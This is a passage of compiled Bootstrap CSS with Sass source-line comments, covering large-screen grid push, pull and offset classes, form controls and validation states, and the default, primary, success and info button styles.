  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-3 {
    right: 25%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-6 {
    right: 50%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-9 {
    right: 75%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-12 {
    right: 100%;
  }

  /* line 45, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-0 {
    left: auto;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-3 {
    left: 25%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-6 {
    left: 50%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-9 {
    left: 75%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-12 {
    left: 100%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
/* line 10, ../../sass/app/bootstrap/_forms.scss */
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

/* line 20, ../../sass/app/bootstrap/_forms.scss */
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 22px;
  font-size: 24px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

/* line 32, ../../sass/app/bootstrap/_forms.scss */
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

/* line 47, ../../sass/app/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 52, ../../sass/app/bootstrap/_forms.scss */
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

/* line 59, ../../sass/app/bootstrap/_forms.scss */
input[type="file"] {
  display: block;
}

/* line 64, ../../sass/app/bootstrap/_forms.scss */
input[type="range"] {
  display: block;
  width: 100%;
}

/* line 70, ../../sass/app/bootstrap/_forms.scss */
select[multiple],
select[size] {
  height: auto;
}

/* line 76, ../../sass/app/bootstrap/_forms.scss */
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 83, ../../sass/app/bootstrap/_forms.scss */
output {
  display: block;
  padding-top: 7px;
  font-size: 16px;
  line-height: 1.42857;
  color: #555555;
}

/* line 114, ../../sass/app/bootstrap/_forms.scss */
.form-control {
  display: block;
  width: 100%;
  height: 36px;
  padding: 6px 12px;
  font-size: 16px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
/* line 57, ../../sass/app/bootstrap/mixins/_forms.scss */
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
/* line 103, ../../sass/app/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
/* line 107, ../../sass/app/bootstrap/mixins/_vendor-prefixes.scss */
.form-control:-ms-input-placeholder {
  color: #999;
}
/* line 108, ../../sass/app/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-webkit-input-placeholder {
  color: #999;
}
/* line 136, ../../sass/app/bootstrap/_forms.scss */
.form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
/* line 146, ../../sass/app/bootstrap/_forms.scss */
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #eeeeee;
  opacity: 1;
}
/* line 153, ../../sass/app/bootstrap/_forms.scss */
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

/* line 162, ../../sass/app/bootstrap/_forms.scss */
textarea.form-control {
  height: auto;
}

/* line 174, ../../sass/app/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  /* line 193, ../../sass/app/bootstrap/_forms.scss */
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 36px;
  }
  /* line 197, ../../sass/app/bootstrap/_forms.scss */
  input[type="date"].input-sm, .input-group-sm input[type="date"],
  input[type="time"].input-sm, .input-group-sm
  input[type="time"],
  input[type="datetime-local"].input-sm, .input-group-sm
  input[type="datetime-local"],
  input[type="month"].input-sm, .input-group-sm
  input[type="month"] {
    line-height: 33px;
  }
  /* line 202, ../../sass/app/bootstrap/_forms.scss */
  input[type="date"].input-lg, .input-group-lg input[type="date"],
  input[type="time"].input-lg, .input-group-lg
  input[type="time"],
  input[type="datetime-local"].input-lg, .input-group-lg
  input[type="datetime-local"],
  input[type="month"].input-lg, .input-group-lg
  input[type="month"] {
    line-height: 49px;
  }
}
/* line 215, ../../sass/app/bootstrap/_forms.scss */
.form-group {
  margin-bottom: 15px;
}

/* line 224, ../../sass/app/bootstrap/_forms.scss */
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 231, ../../sass/app/bootstrap/_forms.scss */
.radio label,
.checkbox label {
  min-height: 22px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

/* line 239, ../../sass/app/bootstrap/_forms.scss */
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}

/* line 248, ../../sass/app/bootstrap/_forms.scss */
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

/* line 254, ../../sass/app/bootstrap/_forms.scss */
.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

/* line 264, ../../sass/app/bootstrap/_forms.scss */
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

/* line 276, ../../sass/app/bootstrap/_forms.scss */
input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

/* line 285, ../../sass/app/bootstrap/_forms.scss */
.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

/* line 295, ../../sass/app/bootstrap/_forms.scss */
.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

/* line 307, ../../sass/app/bootstrap/_forms.scss */
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 38px;
}
/* line 315, ../../sass/app/bootstrap/_forms.scss */
.form-control-static.input-lg, .form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}

/* line 71, ../../sass/app/bootstrap/mixins/_forms.scss */
.input-sm {
  height: 33px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 79, ../../sass/app/bootstrap/mixins/_forms.scss */
select.input-sm {
  height: 33px;
  line-height: 33px;
}

/* line 84, ../../sass/app/bootstrap/mixins/_forms.scss */
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}

/* line 333, ../../sass/app/bootstrap/_forms.scss */
.form-group-sm .form-control {
  height: 33px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
/* line 340, ../../sass/app/bootstrap/_forms.scss */
.form-group-sm select.form-control {
  height: 33px;
  line-height: 33px;
}
/* line 344, ../../sass/app/bootstrap/_forms.scss */
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
/* line 348, ../../sass/app/bootstrap/_forms.scss */
.form-group-sm .form-control-static {
  height: 33px;
  min-height: 36px;
  padding: 6px 10px;
  font-size: 14px;
  line-height: 1.5;
}

/* line 71, ../../sass/app/bootstrap/mixins/_forms.scss */
.input-lg {
  height: 49px;
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.33333;
  border-radius: 6px;
}

/* line 79, ../../sass/app/bootstrap/mixins/_forms.scss */
select.input-lg {
  height: 49px;
  line-height: 49px;
}

/* line 84, ../../sass/app/bootstrap/mixins/_forms.scss */
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}

/* line 359, ../../sass/app/bootstrap/_forms.scss */
.form-group-lg .form-control {
  height: 49px;
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.33333;
  border-radius: 6px;
}
/* line 366, ../../sass/app/bootstrap/_forms.scss */
.form-group-lg select.form-control {
  height: 49px;
  line-height: 49px;
}
/* line 370, ../../sass/app/bootstrap/_forms.scss */
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
/* line 374, ../../sass/app/bootstrap/_forms.scss */
.form-group-lg .form-control-static {
  height: 49px;
  min-height: 42px;
  padding: 11px 16px;
  font-size: 20px;
  line-height: 1.33333;
}

/* line 388, ../../sass/app/bootstrap/_forms.scss */
.has-feedback {
  position: relative;
}
/* line 393, ../../sass/app/bootstrap/_forms.scss */
.has-feedback .form-control {
  padding-right: 45px;
}

/* line 398, ../../sass/app/bootstrap/_forms.scss */
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  pointer-events: none;
}

/* line 410, ../../sass/app/bootstrap/_forms.scss */
.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 49px;
  height: 49px;
  line-height: 49px;
}

/* line 417, ../../sass/app/bootstrap/_forms.scss */
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 33px;
  height: 33px;
  line-height: 33px;
}

/* line 8, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
/* line 21, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
/* line 31, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
/* line 37, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-success .form-control-feedback {
  color: #3c763d;
}

/* line 8, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
/* line 21, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
/* line 31, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
/* line 37, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

/* line 8, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
/* line 21, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
/* line 31, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
/* line 37, ../../sass/app/bootstrap/mixins/_forms.scss */
.has-error .form-control-feedback {
  color: #a94442;
}

/* line 439, ../../sass/app/bootstrap/_forms.scss */
.has-feedback label ~ .form-control-feedback {
  top: 27px;
}
/* line 442, ../../sass/app/bootstrap/_forms.scss */
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

/* line 453, ../../sass/app/bootstrap/_forms.scss */
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #404040;
}

@media (min-width: 768px) {
  /* line 478, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 485, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 492, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .form-control-static {
    display: inline-block;
  }
  /* line 496, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 500, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  /* line 508, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  /* line 512, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 519, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 526, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  /* line 530, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 537, ../../sass/app/bootstrap/_forms.scss */
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

/* line 559, ../../sass/app/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
/* line 569, ../../sass/app/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 29px;
}
/* line 575, ../../sass/app/bootstrap/_forms.scss */
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 582, ../../sass/app/bootstrap/_forms.scss */
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
/* line 593, ../../sass/app/bootstrap/_forms.scss */
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  /* line 603, ../../sass/app/bootstrap/_forms.scss */
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 20px;
  }
}
@media (min-width: 768px) {
  /* line 611, ../../sass/app/bootstrap/_forms.scss */
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 14px;
  }
}

/* line 9, ../../sass/app/bootstrap/_buttons.scss */
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 16px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/* line 26, ../../sass/app/bootstrap/_buttons.scss */
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
/* line 32, ../../sass/app/bootstrap/_buttons.scss */
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
/* line 39, ../../sass/app/bootstrap/_buttons.scss */
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 46, ../../sass/app/bootstrap/_buttons.scss */
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 58, ../../sass/app/bootstrap/_buttons.scss */
a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none;
}

/* line 68, ../../sass/app/bootstrap/_buttons.scss */
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
/* line 11, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-default:focus, .btn-default.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
/* line 17, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
/* line 22, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
/* line 29, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
/* line 37, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus {
  background-color: #fff;
  border-color: #ccc;
}
/* line 53, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

/* line 71, ../../sass/app/bootstrap/_buttons.scss */
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
/* line 11, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-primary:focus, .btn-primary.focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40;
}
/* line 17, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
/* line 22, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
/* line 29, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40;
}
/* line 37, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}
/* line 53, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}

/* line 75, ../../sass/app/bootstrap/_buttons.scss */
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 11, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}
/* line 17, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 22, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 29, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}
/* line 37, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 53, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

/* line 79, ../../sass/app/bootstrap/_buttons.scss */
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
/* line 11, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
/* line 17, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
/* line 22, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
/* line 29, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}
/* line 37, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}
/* line 53, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

/* line 83, ../../sass/app/bootstrap/_buttons.scss */
.btn-warning {
  color: #fff;
